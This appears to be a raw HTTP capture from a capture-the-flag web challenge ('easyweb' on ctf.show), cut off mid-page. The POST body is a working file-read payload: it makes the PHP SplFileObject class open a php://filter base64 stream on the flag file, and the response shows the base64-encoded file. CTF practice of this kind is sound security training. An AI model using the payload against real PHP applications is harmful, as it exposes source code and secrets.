 POST / HTTP/1.1
Host: 2ce98b3c-bf31-48f9-96e9-dad51ad79194.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Origin: http://2ce98b3c-bf31-48f9-96e9-dad51ad79194.challenge.ctf.show
Connection: close
Referer: http://2ce98b3c-bf31-48f9-96e9-dad51ad79194.challenge.ctf.show/
Cookie: UM_distinctid=17f1bfaf6a162-0a2240155767938-4c3e227d-1fa400-17f1bfaf6a24c0
Upgrade-Insecure-Requests: 1
a=SplFileObject&b=php://filter/convert.base64-encode/resource=flag56ea8b83122449e814e0fd7bfb5f2
20a.php&c=9223372036854775806
Server: nginx/1.21.1
Date: Sat, 26 Feb 2022 06:56:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 566
PD9waHAgJGZsYWcgPSAiY3Rmc2hvd3sxN2ZkMTExYy1iMDJiLTRhYjgtYWJkOC02NDU4NWU1
M2I5YTB9IjsgPz4=<!DOCTYPE html>
<html>
<head>
<title>easyweb</title>
<link rel="stylesheet" type="text/css" href="index.css">
</head>
<body>
<div id="stars"></div>
<div id="stars2"></div>
<div id="stars3"></div>
<div class="text">